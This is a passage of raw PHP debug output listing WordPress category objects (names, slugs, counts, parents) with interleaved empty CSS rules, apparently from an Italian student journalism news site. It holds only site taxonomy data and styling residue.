"0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1235)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1235)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(839)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(839)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(426)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(426)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1869)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1869)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(12)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(12)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) 